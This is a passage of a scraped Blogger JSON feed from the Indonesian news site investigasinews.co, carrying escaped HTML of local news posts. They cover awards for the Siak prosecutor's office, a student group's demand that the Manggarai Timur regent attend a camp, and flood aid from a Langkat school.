src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhX3PJk2GdGZa-DpWBa2ob4VipfF66FTp5h9N1-wxwOeV2wSRnYIeX-BvaW-BEOZeDupdnNjVCOlnmaT2VXavPK_oybneeX8bvYSEYbeBOvgqJLds4T1LPV2SmsQEG0-H9aGl6vq7EAfBr0rvxbmvz3ZoToTGkYVEHqPT9E371V8IvfIQ-H9Kv5b15qKjM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjW53gdm7XZm13ZluODC7e8WwrddPwgyv9K2vHBVRnZ0mar7_n17skDCtxLSEa3PQwC5USnMsVcsFN_dfvKdV1JmnbT0lgnne1Q0YVtkdm2uY1JWrp-fV5EzeVXnZvYkdFUgI11klyEv8lKNjkvXiLDwXqxGIYF4HflCcUs8ItMbFmU7Esna0Bl-g1T1Rg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjW53gdm7XZm13ZluODC7e8WwrddPwgyv9K2vHBVRnZ0mar7_n17skDCtxLSEa3PQwC5USnMsVcsFN_dfvKdV1JmnbT0lgnne1Q0YVtkdm2uY1JWrp-fV5EzeVXnZvYkdFUgI11klyEv8lKNjkvXiLDwXqxGIYF4HflCcUs8ItMbFmU7Esna0Bl-g1T1Rg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto:\u0026nbsp;Kejari Siak, Gemilang di Tingkat Provinsi,\u0026nbsp;Kinerja Terukur, Prestasi Terbukti. Raih Triple Achievement di Rakerda 2025.\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESiak —\u003C\/strong\u003E Kejaksaan Negeri (Kejari) Siak kembali mencatat prestasi membanggakan. Lembaga penegakan hukum itu berhasil meraih tiga penghargaan sekaligus pada pelaksanaan Rapat Kerja Daerah (Rakerda) Kejaksaan Tinggi Riau Tahun 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini diikuti seluruh satuan kerja Kejaksaan se-wilayah Provinsi Riau.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAparat Kejaksaan dari seluruh kabupaten\/kota di Riau hadir dalam kegiatan yang digelar sebagai evaluasi kinerja dan pemantapan program kerja tahun mendatang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ERakerda merupakan agenda evaluasi tahunan yang menghadirkan seluruh Kejari di Riau guna memperkuat strategi penegakan hukum dan meningkatkan kualitas pelayanan kepada masyarakat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKeikutsertaan Kejari Siak kembali menunjukkan peran aktif satuan kerja tersebut dalam peningkatan kualitas penegakan hukum di daerah.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Kejari Siak, Heri Yulianto, S.H., M.H., melalui Kepala Seksi Intelijen, Frederick C. Simamora, S.H., M.H., saat dikonfirmasi Senin (8\/12\/2025), membenarkan capaian gemilang tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa menyampaikan bahwa Kejari Siak meraih tiga penghargaan bergengsi pada Rakerda tahun ini.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Tahun ini Kejaksaan Negeri Siak memperoleh tiga penghargaan sekaligus,” ujar Frederick.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa merinci penghargaan yang diterima, yakni:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cstrong\u003EPeringkat 2\u003C\/strong\u003E kinerja terbaik bidang tindak pidana khusus se-Riau.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EPeringkat 3\u003C\/strong\u003E kinerja terbaik bidang tindak pidana umum se-Riau.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EPeringkat 3\u003C\/strong\u003E kinerja terbaik bidang perdata dan tata usaha negara se-Riau.\u003Cbr\u003E\u003Cbr\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003EFrederick menegaskan bahwa prestasi tersebut merupakan hasil kerja kolektif seluruh jajaran Kejari Siak.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Prestasi ini menjadi bukti nyata kualitas kinerja, integritas, dan komitmen kami dalam memberikan pelayanan hukum yang optimal kepada masyarakat. Kami juga berupaya menjalankan fungsi penegakan hukum secara profesional dan akuntabel,” jelasnya.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, Kepala Kejaksaan Negeri Siak, Heri Yulianto, turut menyampaikan apresiasi kepada seluruh pegawai.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EIa menyebut bahwa penghargaan tersebut merupakan motivasi bagi Kejari Siak untuk terus meningkatkan performa dalam pelayanan publik.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Ke depan, Kejaksaan Negeri Siak akan terus meningkatkan kinerja dan pelayanan publik demi mewujudkan penegakan hukum yang berkeadilan dan bermanfaat bagi masyarakat,” ungkapnya.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKegiatan Rakerda turut dihadiri langsung oleh Kajari Siak Heri Yulianto, S.H., M.H., didampingi Kasi Pidum Anrio Putra, S.H., M.H., serta Kepala Seksi Perdata dan Tata Usaha Negara, Guntur Adi Nugraha, S.H.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara jajaran lainnya mengikuti kegiatan melalui Zoom Meeting, di antaranya Kasubagbin Dormauli Nababan, S.E., S.H.; Kasi Intel Frederick C. Simamora, S.H., M.H.; Kasi Pidsus M. Juriko Wibisono, S.H., M.H.; serta seluruh jaksa dan staf Kejaksaan Negeri Siak.***gn.red\u003Cbr\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4280655848463286187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4280655848463286187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/kejari-siak-gemilang-di-tingkat.html","title":"Kejari Siak, Gemilang di Tingkat Provinsi, Kinerja Terukur, Prestasi Terbukti. Raih Triple Achievement di Rakerda 2025"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhX3PJk2GdGZa-DpWBa2ob4VipfF66FTp5h9N1-wxwOeV2wSRnYIeX-BvaW-BEOZeDupdnNjVCOlnmaT2VXavPK_oybneeX8bvYSEYbeBOvgqJLds4T1LPV2SmsQEG0-H9aGl6vq7EAfBr0rvxbmvz3ZoToTGkYVEHqPT9E371V8IvfIQ-H9Kv5b15qKjM=s72-c","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.investigasinews.co/feeds/posts/default/-/Pendidikan?alt=json-in-script&callback=related_results_labels
body_size: 34208
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922"},"updated":{"$t":"2025-12-24T22:45:19.649+07:00"},"category":[{"term":"Nasional"},{"term":"News"},{"term":"Siak Raya"},{"term":"Sosial Budaya"},{"term":"Ekonomi dan Bisnis"},{"term":"Hot Topic"},{"term":"Riau Raya"},{"term":"Pendidikan"},{"term":"Home"},{"term":"Sindikat"},{"term":"Politik"},{"term":"Most Popular"},{"term":"HU-KRIM"},{"term":"APBD\/APBN"},{"term":"DPRD-ABPD"},{"term":"Advertorial"},{"term":"Advetorial"},{"term":"Legislator"},{"term":"Infotorial"},{"term":"Olahraga"},{"term":"Legislatif"},{"term":"Galeri Foto"},{"term":"Jawa Timur"},{"term":"Sosial Budaya kesehatan"},{"term":"Korupsi"},{"term":"Bengkalis"},{"term":"News Feed"},{"term":"Sosial"},{"term":"Home Hot Topic"},{"term":"HU-KIRIM"},{"term":"Nasional News"},{"term":"APBD APBN"},{"term":"BERITA UTAMA"},{"term":"Hot"},{"term":"Opini"},{"term":"Galery Foto"},{"term":"Berita"},{"term":"Riau"},{"term":"Hot Topik"},{"term":"Most Populer"},{"term":"Indikasi"},{"term":"Siak"},{"term":"Sumatera Selatan"},{"term":"APBD"},{"term":"Budaya"},{"term":"Ekonomi dan"},{"term":"HU-KTIM"},{"term":"Nasional Nees"},{"term":"Neee"},{"term":"Sosial dan Bisnis"},{"term":"Hot Topic Most Popular"},{"term":"Sosial Budaya kesehatan HU-KRIM"},{"term":"ekonomi"},{"term":"APBN APBD"},{"term":"Advertotial"},{"term":"DPRD-APBD"},{"term":"Need"},{"term":"SosiaBudaya"},{"term":"Home Most Popular"},{"term":"Nasional  Berita Utama"},{"term":"News  Home"},{"term":"SiakRaya"},{"term":"APBD-APBN"},{"term":"APBN\/APBD"},{"term":"Ekonomi dan Bisnis Sosial Budaya"},{"term":"HU-KRIM Indikasi"},{"term":"HoTopic"},{"term":"Hot news"},{"term":"Jatim"},{"term":"Jawa Barat"},{"term":"Kesehatan"},{"term":"Most"},{"term":"Nasional Riau Raya"},{"term":"Olah Raga"},{"term":"Politik Nasional"},{"term":"Siak Raya Riau Raya"},{"term":"Sosial dan Budaya"},{"term":"Terpopuler"},{"term":"Advetorial Nasional"},{"term":"Advetorial Siak Raya"},{"term":"Advetotial"},{"term":"Berita Utama Hot Topic"},{"term":"Bisnis"},{"term":"DPRD"},{"term":"Ekonomi dBisnis"},{"term":"Ekonomi dan 8"},{"term":"Ekonomi dan Bisnis Nasional"},{"term":"Ekonomi dan Bisnis kesehatan"},{"term":"Feed"},{"term":"HY-KRIM"},{"term":"He"},{"term":"Homy"},{"term":"Hot  Topic"},{"term":"Hot Topic. Most Popular"},{"term":"Hot Topy"},{"term":"In"},{"term":"Nasional Advetorial"},{"term":"Nasional Siak Raya"},{"term":"Nasional. News"},{"term":"Nias Barat"},{"term":"Pendidikan Nasional"},{"term":"Riau Raya Nees"},{"term":"Riau Raya News"},{"term":"Siak Ray"},{"term":"SosiBudaya"},{"term":"Sosial Ekonomi"},{"term":"ekonombisnis"},{"term":"nas"},{"term":"nasi6"},{"term":"Adv"},{"term":"Adverdtorial"},{"term":"Advertorial Siak Raya"},{"term":"Advetorial News"},{"term":"Advetorial Riau Raya"},{"term":"Advetorial Riau Raya Nasional"},{"term":"BeriUtama"},{"term":"Berita UtamaHot Topic"},{"term":"Bosnis"},{"term":"DRPD"},{"term":"Dumai"},{"term":"Ekonomi dan Bisnis News"},{"term":"Ekonomi dan Bisnis l"},{"term":"Ekonomi dan BisnisBerita Utama"},{"term":"EkonomiBisnis"},{"term":"Galeri"},{"term":"GaleriFoto"},{"term":"Gallery Foto"},{"term":"HU-KRIM  Indikasi"},{"term":"HU-KRIM HU-KRIM"},{"term":"HU-KRIM Home"},{"term":"HU-KRIM Nasional"},{"term":"HU;KRIM"},{"term":"Hime"},{"term":"Home  Hot Topic"},{"term":"Home Siak Raya"},{"term":"Hop Topic"},{"term":"Hot Tipic"},{"term":"Hot Top"},{"term":"Hot Topi"},{"term":"Hot Topic  Most Popular"},{"term":"Hot Topic Home"},{"term":"Hot Topic Infotorial"},{"term":"Hot Topic News"},{"term":"Hot Topic Pendidikan"},{"term":"Hot Topic SosSosial Budaya"},{"term":"Hot Topic Sosial"},{"term":"Hot Topic l"},{"term":"Hot Topic. Nasional"},{"term":"Hot TopicSosial Budaya kesehatan"},{"term":"Hot Topix"},{"term":"Hot Tot"},{"term":"Hot artis"},{"term":"HotTopic"},{"term":"Index"},{"term":"Indika si"},{"term":"IndikaHU-KRIM"},{"term":"Indikaai"},{"term":"Induk"},{"term":"Infotoria"},{"term":"Infotorial Advertorial"},{"term":"Infotorial Hot Topic"},{"term":"Korupsi HU-KRIM"},{"term":"Legislatif  Hot Topic"},{"term":"Lingkungan"},{"term":"Masih"},{"term":"Masii"},{"term":"Masio"},{"term":"Mes"},{"term":"Most Popular Sosial Budaya"},{"term":"Most Pupolar"},{"term":"N Nasional"},{"term":"N ewe"},{"term":"Nasi"},{"term":"Nasio6"},{"term":"Nasion"},{"term":"Nasiona"},{"term":"Nasional  News"},{"term":"Nasional Ews"},{"term":"Nasional HU-KRIM"},{"term":"Nasional Politik"},{"term":"Nasional Sosial Budaya"},{"term":"Nasional."},{"term":"Nasionees"},{"term":"Nees"},{"term":"Nes"},{"term":"New"},{"term":"News  Advetorial"},{"term":"News  Hime"},{"term":"News  Pendidikan"},{"term":"News Hime"},{"term":"News Home"},{"term":"News Hot Topic"},{"term":"News Letter"},{"term":"News Nasional"},{"term":"News Pendidikan"},{"term":"News Sosial BudPendidikan"},{"term":"News ekonomi dan bisnis"},{"term":"News l"},{"term":"News."},{"term":"Newsz Sumsel"},{"term":"Pend6"},{"term":"Pendidikan News"},{"term":"Pendidikan Siak Raya"},{"term":"Politik Legislatif"},{"term":"Politik News"},{"term":"Politik Siak Raya"},{"term":"Proyek"},{"term":"Riau Rakesehatan"},{"term":"Riau Raya Ekonomi dan Bisnis"},{"term":"Riau Raya Home"},{"term":"Riau Raya Hot Topic"},{"term":"Riau Raya Nasional"},{"term":"Riau Raya Nasional Ekonomi dan Bisnis"},{"term":"Riau Raya Pendidikan"},{"term":"Riau Raya Siak Raya"},{"term":"Riau Rkesehatan"},{"term":"Riau- Raya"},{"term":"Riaukesehatan"},{"term":"SBudaya"},{"term":"Sia k Raya"},{"term":"Siak News"},{"term":"Siak Ra ya"},{"term":"Siak Raya Home"},{"term":"Siak Raya l"},{"term":"Siak Raya."},{"term":"Siak TRaya"},{"term":"Siak Taya"},{"term":"Sosial Buday"},{"term":"Sosial Budaya News"},{"term":"Sosial Budaya. Nasional"},{"term":"Sosial Budayakesehatan"},{"term":"SosialBudaya"},{"term":"Sosiali Budaya"},{"term":"Sosialisasi Budaya"},{"term":"Sumsel"},{"term":"Timur"},{"term":"Topic"},{"term":"dve"},{"term":"ke"},{"term":"kemudian"},{"term":"nasion5"},{"term":"ne"},{"term":"neno"},{"term":"peserta"}],"title":{"type":"text","$t":"Investigasinews.co"},"subtitle":{"type":"html","$t":"Lintas Berita Investigasi. Tegas, Lugas dan Cerdas"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.investigasinews.co\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/-\/Pendidikan?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/search\/label\/Pendidikan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/-\/Pendidikan\/-\/Pendidikan?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2391"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5419413228440624798"},"published":{"$t":"2025-12-21T22:47:48.846+07:00"},"updated":{"$t":"2025-12-21T22:48:05.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManggarai Timur \u003C\/b\u003E– Himpunan Mahasiswa Manggarai Timur (HIPMMATIM) Ende secara tegas mendesak Bupati dan Wakil Bupati Manggarai Timur beserta jajaran kepala dinas dan anggota DPRD untuk hadir dalam Kemah Ilmiah Mahasiswa Manggarai Timur yang akan digelar di Desa Golo Wuas, Kecamatan Elar Selatan, pada 27 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJika tidak diindahkan, mahasiswa menyatakan siap melakukan audiensi langsung ke Kantor Bupati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDesakan tersebut disampaikan HIPMMATIM Ende bersama senior alumni menyusul rencana pelaksanaan seminar sehari yang menjadi bagian dari kegiatan kemah ilmiah mahasiswa Manggarai Timur. Dalam agenda tersebut, Bupati Manggarai Timur sebelumnya dijadwalkan sebagai pemateri utama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Umum HIPMMATIM Ende, Romana Lodin, mengatakan pihaknya telah menyampaikan undangan resmi kepada Bupati Manggarai Timur dan melakukan konfirmasi lanjutan melalui Kepala Bagian Protokol Pemerintah Kabupaten Manggarai Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami sudah mengantarkan surat resmi dan mengonfirmasi langsung ke bagian protokol terkait kehadiran bupati sebagai pemateri,” kata Romana Lodin, Minggu (21\/12).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, Kepala Bagian Protokol Pemkab Manggarai Timur, Jeni Wajong, menyampaikan bahwa Bupati dan Wakil Bupati tidak dapat menghadiri kegiatan tersebut karena telah memiliki agenda lain, yakni peresmian Gereja Sewoniki pada waktu yang bersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi hal itu, HIPMMATIM Ende menyatakan sikap tegas. Romana menegaskan, ketidakhadiran kepala daerah dan jajaran pejabat dinilai sebagai bentuk kurangnya perhatian terhadap ruang dialog akademik mahasiswa daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jika Bupati dan para pejabat Kabupaten Manggarai Timur tidak siap membawakan materi, kami tidak segan-segan untuk bertindak tegas dengan melakukan audiensi langsung ke Kantor Bupati,” tegas Romana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan senada disampaikan Ketua Panitia Asistensi dan Kemah Ilmiah Mahasiswa, Juandy. Ia menilai kehadiran pemerintah daerah sangat penting untuk membangun komunikasi dan kolaborasi dengan mahasiswa sebagai generasi penerus daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jika pemerintah daerah tidak siap mengikuti kegiatan HIPMMATIM, maka kami siap turun langsung ke Kantor Bupati dan melakukan audiensi dengan Pemerintah Kabupaten Manggarai Timur,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHIPMMATIM Ende berharap Pemerintah Kabupaten Manggarai Timur dapat merespons aspirasi mahasiswa dan hadir memberikan pemikiran strategis demi kemajuan daerah melalui forum ilmiah tersebut.***fr\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5419413228440624798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5419413228440624798"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/hipmmatim-ende-ultimatum-bupati.html","title":"HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-7836695628620951053"},"published":{"$t":"2025-12-19T10:43:03.065+07:00"},"updated":{"$t":"2025-12-19T10:43:14.494+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyJ57pJNzT99ELkNNMXqrl4MbrGhd2IEI8J1rtksihIo8unyy0rH7wyN5CYakFRRr_gPiDsTVo_EPK8jD8ElHa5sTfuKOHCzsFeSIsI5VmufUDODpQP3azGS1B8W6_PwvbtF2fhnLY-LgN7RrMEjUMYmOYqQNy7x1GmDeMYdUn2XHIyiZdJuYif5Kl0fc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyJ57pJNzT99ELkNNMXqrl4MbrGhd2IEI8J1rtksihIo8unyy0rH7wyN5CYakFRRr_gPiDsTVo_EPK8jD8ElHa5sTfuKOHCzsFeSIsI5VmufUDODpQP3azGS1B8W6_PwvbtF2fhnLY-LgN7RrMEjUMYmOYqQNy7x1GmDeMYdUn2XHIyiZdJuYif5Kl0fc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto; Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkat, Sumatera Utara – Pasca bencana banjir yang melanda sejumlah wilayah di Kabupaten Langkat, SMP Negeri 2 Secanggang menyalurkan bantuan kepada siswa-siswi yang terdampak. Bantuan tersebut merupakan hasil donasi para dewan guru dan staf tata usaha sekolah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyaluran bantuan dilaksanakan di halaman SMP Negeri 2 Secanggang, Desa Karang Anyar, Kecamatan Secanggang, Kabupaten Langkat, pada Senin pagi sekitar pukul 09.00 WIB. Bantuan diberikan kepada siswa yang berasal dari wilayah terdampak banjir, di antaranya Desa Kwala Begumit dan Desa Mangga di Kecamatan Stabat, serta Desa Kepala Sungai, Desa Karang Anyar, dan Desa Perkotaan di Kecamatan Secanggang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala SMP Negeri 2 Secanggang, Kamsianto, S.Pd, didampingi Wakil Kepala Sekolah Jamin, S.Pd, bersama para guru, menyerahkan bantuan secara langsung kepada para siswa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Kamsianto menyampaikan bahwa banjir yang terjadi dalam beberapa hari terakhir telah menghambat aktivitas belajar mengajar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Beberapa hari ini daerah kita dilanda banjir sehingga aktivitas sekolah agak terhambat. Sebagian siswa dan guru rumahnya terdampak banjir, bahkan akses jalan juga tertutup,” ujar Kamsianto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menjelaskan, sebagai bentuk kepedulian sosial, seluruh dewan guru dan staf tata usaha berinisiatif menggalang donasi untuk membantu para siswa yang terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Atas nama Kepala Sekolah SMP Negeri 2 Secanggang, saya mengucapkan terima kasih kepada seluruh bapak dan ibu guru serta staf tata usaha yang telah menyisihkan sebagian rezekinya. Bantuan ini kami harapkan dapat sedikit meringankan beban para siswa yang terdampak banjir,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBantuan yang disalurkan berupa 75 karung beras, masing-masing seberat 5 kilogram, yang diberikan kepada 75 siswa-siswi terdampak banjir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak sekolah berharap bantuan tersebut dapat bermanfaat dan membantu kebutuhan dasar para siswa dan keluarga mereka selama masa 